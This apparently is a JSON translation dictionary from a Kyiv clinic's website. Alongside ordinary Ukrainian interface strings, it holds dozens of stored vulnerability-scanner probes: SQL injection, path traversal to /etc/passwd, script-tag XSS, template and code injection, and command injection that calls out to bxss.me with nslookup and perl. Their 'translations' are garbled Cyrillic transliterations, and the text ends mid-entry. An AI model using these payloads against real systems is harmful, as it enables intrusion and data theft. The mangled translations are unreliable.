\u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e 